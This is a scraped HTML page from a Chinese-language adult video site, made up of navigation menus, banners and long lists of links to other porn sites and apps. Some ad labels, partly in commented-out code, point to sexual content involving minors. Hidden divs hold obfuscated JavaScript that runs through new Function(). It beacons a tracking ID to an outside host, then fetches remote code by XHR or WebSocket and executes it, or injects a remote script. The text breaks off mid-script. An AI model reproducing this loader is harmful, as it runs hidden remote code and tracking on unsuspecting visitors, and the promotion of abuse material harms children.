

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.vip/jxny/11_4.html
body_size: 15309
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
    <title>观看中 中文字幕AV在线看 - 第4頁 -  AV6K成人影片 - JAV情色A片成人视讯裸聊直播视频</title>
    <meta name="description" content="观看中 中文字幕AV - 第4頁 -  AV6K成人网提供免费A片、说中文的色情高清AV在线看，无需下载看到饱、台湾FREE videos、Asian porn・アジアChina・中国Public 港女,台妹, JAVHD, DMM, R18 女子校生, ギャル, コスプレ" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?2" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/swiper-bundle.min.css" rel="stylesheet" >
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js"></script>
    <script type="text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-2"></script>
    <script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-2');</script>
    

<script>
var httm = window.location.hostname;
var newtitle = $('title').html();
var newdescription =  $("meta[name='description']").attr("content");
$('title').html(newtitle + ''+ httm);
$("meta[name='description']").attr("content",newdescription + ''+ httm);
</script>


</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                
                <div class="links"><div class="frame">
                    <!-- <script src="/templets/default/parts/txt.js?1"></script>-->
                   <style>
                    @media only screen and (max-width:850px) {.links a{width: 33%;float: left;font-size: 20px;}}
                    @media only screen and (min-width:850px) {.links br{display: none;}.links a{padding: 0 30px;font-size: 20px;}}
@media only screen and (min-width:850px) {
  .logo_m {display: none;}
  .menu2 {display: none;}
}
@media only screen and (max-width:850px) {
  .topTitle,.path{display: none !important;}
  .logoT {display: none;}
  #header {padding: 0;}
  .search {position: inherit;border-radius: 5px;}
  .menu2 {overflow: hidden;padding-bottom: 5px;}
  .menu2 li{float: left;list-style: none;text-align: center;width: 20%;padding-top: 10px;}
  .menu2 a {color: #000;font-size: 16px;padding: 0 12px;}
  .menu2 span {height: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu span {background-color: rgb(245, 75, 100);width: 38px;height: 3px;border-radius: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu a {color: #f54b64;}
}

                    </style>
                    <!--
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #ef3f36;">❤️今日最新❤️</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">国产原创AV</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">麻豆传媒</a>
<br/>
<a href="https://8q4qp.com" rel="nofollow" target="_blank" style="color: #fff000;">❤️赚钱APP❤️</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">幼女破处</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">高跟丝袜</a>
-->
                </div></div>
 
                <div class="logo_m" style="width: 140px;padding-top: 5px;"><a href="/" ><img class="logo_m" src="/includes/images/av6kpreview.png" style="width: 100%;" alt="AV6K视频" /></a></div>

                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="return gformsearch();" method="get">
                        <input name="keyword" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     
                     
                     
                      <script>
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                    
                </div>




                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本网站已依网站内容规定处理。本网站提供成人在线影音服务，进入参观之前，请先确定您已年满法律许可的法定年龄！
           国内用户访问慢可切换节点入口， <a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新发布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/">首页</a>
                    <a href="/rihanwuma/" target="_blank" rel="nofollow">JAV无码</a>
                    <a href="/rihanyouma/" target="_blank" rel="nofollow">日韩有码</a>
                    <a href="/jxny/" target="_blank" rel="nofollow">中文字幕</a>
                    <a href="/chinese-av-porn/" target="_blank" rel="nofollow">国产AV</a>
                    <a href="/fc2/" target="_blank" rel="nofollow">FC2 PPV</a>
                    <a href="/surenzipai/" target="_blank" rel="nofollow">自拍视频</a>
                    <a href="/oumeiwuma/" target="_blank" rel="nofollow">欧美无码</a>
                    <a href="/chengrendongman/" target="_blank" rel="nofollow">成人动漫</a>
                    <a href="#footlink" style="color: #5000ff;">知名导航</a>
                </div>
 <style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>
               
                <div class="menu2"><div>
                    <li class="newm1"><a href="/" target="_blank">推荐</a><span> </span></li>
                    <li class="newm4"><a href="/jxny/" target="_blank">中文</a><span> </span></li>
                    <li class="newm5"><a href="/chinese-av-porn/" target="_blank">国产</a><span> </span></li>
                    <li class="newm10"><a href="/fc2/" target="_blank">FC2</a><span> </span></li>
                    <li class="newm2"><a href="/rihanwuma/" target="_blank">无码</a><span> </span></li>
                    <li class="newm3"><a href="/rihanyouma/" target="_blank">有码</a><span> </span></li>
                    <li class="newm6"><a href="/surenzipai/" target="_blank">自拍</a><span> </span></li>
                    <li class="newm7"><a href="/oumeiwuma/" target="_blank">欧美</a><span> </span></li>
                    <li class="newm8"><a href="/chengrendongman/" target="_blank">动漫</a><span> </span></li>
                    <li class="newm9"><a href="#footlink" style="color: #5000ff;">导航</a><span> </span></li>
                </div></div>
<script>
  var newmenu = "11";
  console.log(newmenu);
  if (newmenu == "" || newmenu == "7") {$(".newm1").addClass("active_menu");}
  if (newmenu == "2" || newmenu == "29" || newmenu == "30") {$(".newm2").addClass("active_menu");}
  if (newmenu == "3" || newmenu == "31" || newmenu == "32") {$(".newm3").addClass("active_menu");}
  if (newmenu == "11" || newmenu == "33" || newmenu == "34") {$(".newm4").addClass("active_menu");}
  if (newmenu == "17" || newmenu == "35" || newmenu == "36") {$(".newm5").addClass("active_menu");}
  if (newmenu == "4" || newmenu == "37" || newmenu == "38") {$(".newm6").addClass("active_menu");}
  if (newmenu == "1" || newmenu == "39" || newmenu == "40") {$(".newm7").addClass("active_menu");}
  if (newmenu == "5" || newmenu == "41" || newmenu == "42") {$(".newm8").addClass("active_menu");}
  if (newmenu == "8" || newmenu == "49" || newmenu == "50") {$(".newm10").addClass("active_menu");}
</script>

                <div class="path"><a href="/">線上A片,AV6K首頁</a><label>></label><span>中文字幕</span></div>
                
                
                
                <div class="space"></div>
                <style>
.links-top {overflow:hidden;margin:auto;background:#2c2e2f;box-shadow:0 3px 6px 2px rgba(0,0,0,.03);}
.links-top ul li img {margin:0 auto;padding:4px;width:65px;height:65px;border-radius:15px;}
.links-top ul li {padding:10px 0;width:10%;text-align:center;display: inline-block;}
li {display:list-item;text-align:match-parent;}
ol,ul {list-style:none;}
.links-top ul li img:hover {background-color:#FF9800;}
.links-top ul a:hover {color:#FF9800;text-decoration:auto;}
.links-top ul a {font-size:14px;color:#bdbdbd;}
#app span {font-size: 15px;font-weight: initial;color: aliceblue;}
@media screen and (max-width:1180px){.links-top3 a{width: 14% !important;font-size: 12px !important;}}
@media (max-width:850px){.links-top ul li{width:15%}.links-top ul a{font-size: 13px;}}
@media (max-width:544px){.links-top ul li{width: 70px;display: inline-table;margin:0 4px;}.links-top ul a{font-size: 13px;}
                        .a151 {height:80px !important;}
                        }
                        
.links-top2 td:hover {background-color: beige;}
.links-top2 td {width:25%;border: #7D8C8E solid 1px;height: 30px;}
.links-top2 a {text-decoration: none;font-size: 14px;}
.links-top2-1 img {width: 15px;margin-bottom: -2px;}
.links-top2-2 img {width: 15px;margin-bottom: -2px;}
.links-top2-1 td:nth-child(1) a{color:#da634b;}
.links-top2-1 td:nth-child(2) a{color:orange;}
.links-top2-1 td:nth-child(3) a{color:#dcd800;}
.links-top2-1 td:nth-child(4) a{color:violet;}
.links-top2-2 td:nth-child(1) a{color:orange;}
.links-top2-2 td:nth-child(2) a{color:blue;}
.links-top2-2 td:nth-child(3) a{color:violet;}
.links-top2-2 td:nth-child(4) a{color:red;}
.links-top3 {display: flex;white-space: nowrap;flex-wrap: wrap;}
.links-top3 a {text-decoration: none !important;text-align: center;border: 1px solid #A2666A;background-color: #eee;color: #333;padding: 5px 15px;margin-right: 5px;
               border-radius: 5px;display: inline-block;margin-bottom: 3px;width: 6%;white-space: nowrap;font-weight: 400;
               font-family: "Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size: 14px;}
.links-top3 a:hover {color: white;background-color: #fe628e;}               
  @media(max-width:850px) {.t5banpc {display: none;}.t5banwap {display: block !important;}}
  .t5banwap {display: none;}

</style>
<!--文字-->
<table class="links-top2" width="100%" align="center" cellpadding="3" cellspacing="2" style="border:#7D8C8E solid 1px;height: 30px;background:none;"><tbody>

  <tr class="links-top2-1">
<td align="center" ><a href="https://www.yanjiu2024.cc/学习资料/" target="_blank" rel="nofollow"><img src="/video-ads/img/yanjiusuo93.ico">福利研究所</a></td>
<td align="center" ><a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a></td>
<td align="center" ><a href="https://www.sddtz14.cc/" rel="nofollow" target="_blank"><img src="/video-ads/app/sddd.ico">水多多导航</a></td>
<td align="center" ><a href="https://diyyyy38.top/zz/?form=F871W" rel="nofollow" target="_blank">第一导航</a></td>
  </tr>
  <!--
  <tr class="links-top2-2">

  </tr>-->
  
</tbody></table>

<br>
<div class="links-top" id="app" style="text-align: center;">
  <ul>
<!--圖標-->



  
     <li><a href="http://23.225.52.58:4466/vip210.html" rel="nofollow" target="_blank"><img src="https://im.t5i9i.com/wg-2023440066/150-150.gif"><br><span>4466</span></a></li>



<!--1226-->

<li><a href="https://205.ugujckh.xyz/aff-acQV4" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload/ads/20230619/2023061922503156582.png"><br><span>暗网禁区</span></a></li>

<li><a href="https://b061.yyjhcsu.cc/chan/jm0505/Qr9y" rel="nofollow noopener noreferrer" target="_blank">
    <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240928/2024092817252770564.png"><br><span>禁漫天堂</span></a></li>
    
<li><a href="https://cf06f.vmiyzfzr.cc/?code=EEJW&c=11472" rel="nofollow noopener noreferrer" target="_blank">
        <img src="/video-ads/app/pilipili.jpg"><br><span>高能污漫</span></a></li>
                
<li><a href="https://7624b.nlusvaxm.cc/aff-MtrZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240925/2024092517530159064.jpeg"><br><span>YouTube成人版</span></a></li>

<li><a href="https://015.luwbrbc.cc/chan/xv1405/jV9f" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250106/2025010614471899190.jpeg"><br><span>Xvideo</span></a></li>

<li><a href="https://9fd2c.crtwslc.cc/chan/ksh0721/rUEJ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20241204/2024120419510367300.jpeg"><br><span>成人快手</span></a></li>

<li><a href="https://89ef.vecwcsp.com/chan/lldapp1242/H3rZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250429/2025042916561869012.png"><br><span>萝莉岛APP</span></a></li>
        
    <li><a href="#footlink"><img src="/video-ads/app/app2.gif"><br><span  style="color: #dcd800;">更多福利导航</span></a></li>
    
  </ul>
</div>
<br>
<div class="links-top3">
<a href="#footlink" target="_blank">站长推荐</a>

<a href="https://xn-cdwav06.diwyygcc56.cc/gg/" rel="nofollow" target="_blank">帝王会所</a>
<a href="http://91.smrkss.top/app/?a0bd68" rel="nofollow" target="_blank">神秘入口</a>
<a href="https://av6ksp.avjishi2025.sbs/功到自然成/" rel="nofollow" target="_blank">AV集市</a>

<a href="https://av6ker.69taose.space/色戒" rel="nofollow" target="_blank">69桃色</a>
<a href="https://av6ker.18sejie.space/桃色" rel="nofollow" target="_blank">18色戒</a>

<a href="https://l1YQGf.nbdhw4io.cc/cow/" rel="nofollow" target="_blank">牛逼导航</a>


<a href="https://天天向上.503liu.xyz/?u=3iCzpFa23V" rel="nofollow" target="_blank">秘密通道</a>

<a href="https://www.xlytz10.cc" rel="nofollow" target="_blank">性乐园</a>
<a href="https://www.lxtz13.cc" rel="nofollow" target="_blank">两性百科</a>
<a href="https://www.lzwtz3.cc" rel="nofollow" target="_blank">狼仔网</a>
<a href="https://www.aaatz16.cc" rel="nofollow" target="_blank">A级文化</a>
<a href="https://link.xfulidh.xyz/好好学习/?from=a411en" rel="nofollow" target="_blank">小丝丝</a>

<a href="https://library.tdab.buzz/cd/" rel="nofollow" target="_blank">逗比导航</a>

<a href="https://av6k.taiyangdhjpb.top/taiyang/link/" rel="nofollow" target="_blank">太阳MAX</a>

<a href="https://av6k.yuelanshit01.cc/yls/link/" rel="nofollow" target="_blank">熟女阅览室</a>
<a href="https://av6k.8xjhhskim.top/8x/link/" rel="nofollow" target="_blank">8X会所</a>





<a href="https://urlwww.top/avfbs" rel="nofollow" target="_blank">AV福布斯</a>
<a href="https://urlwww.top/gb001" rel="nofollow" target="_blank">冈本001</a>
<a href="https://雪菊冬.chengrenbz.work/引导?dhycode=Q80Qjy" rel="nofollow" target="_blank">成人●B站</a>


<a href="https://厫o囔.jidi6.xyz/阳光/" rel="nofollow" target="_blank">逗妇乳</a>
<a href="https://厥p兒t.blyl2.sbs/梠亁" rel="nofollow" target="_blank">黄色笔记</a>
<a href="https://av6k.hsldh2vvi.com/清晨日光/" rel="nofollow" target="_blank">好色林</a>
<a href="https://k1p7f9-w4m2t.szbkdh-ty2c.com/日记本/" rel="nofollow" target="_blank">色综百科</a>
<a href="https://jpcrwdh-88loyal.com" rel="nofollow" target="_blank">精品成人网</a>
<a href="https://txl.tongxldht02.cc/txl/link/?from=MYTSJH" rel="nofollow" target="_blank">通穴录导航</a>

<a href="https://灪嚱2018mn298.yngdha.cc/cn/" rel="nofollow" target="_blank">阅女阁</a>
<a href="https://梧桐.wutongdh.shop" rel="nofollow" target="_blank">梧桐导航</a>

<a href="https://蜻蜓.qingting.site" rel="nofollow" target="_blank">蜻蜓导航</a>
<a href="https://麒麟.kirindh.site" rel="nofollow" target="_blank">麒麟导航</a>

<a href="https://www.51sejie.cc" rel="nofollow" target="_blank">8色戒导航</a>
<a href="https://www.kanpian55.cc" rel="nofollow" target="_blank">看片入口</a>
<a href="https://av6ker.renqimm.space/人妻" rel="nofollow" target="_blank">人妻秘密</a>


<a href="https://r.japb.xyz/s/" rel="nofollow" target="_blank">井喷福利</a>





</div>

<br><!--横幅-->


<a href="http://23.225.52.58:4466/vip210.html" target="_blank" rel="nofollow"> 
<img class="a151" style="width:100% ;height:110px" src="https://pic.eexssapi.com/wg-2023440066/960-120.gif" ></a>





<!--/横幅-->

 

<!--下廣告-->   
<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>nGoPFebL();</script>




<script type="text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new 